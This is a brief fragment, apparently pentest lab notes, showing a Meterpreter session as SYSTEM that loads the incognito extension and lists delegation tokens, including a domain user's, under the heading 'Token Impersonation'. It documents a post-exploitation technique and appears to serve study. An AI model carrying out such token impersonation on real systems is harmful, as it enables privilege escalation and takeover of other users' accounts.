 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
MARVEL\fcastle
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
Token Impersonation
Pop a shell and load incognito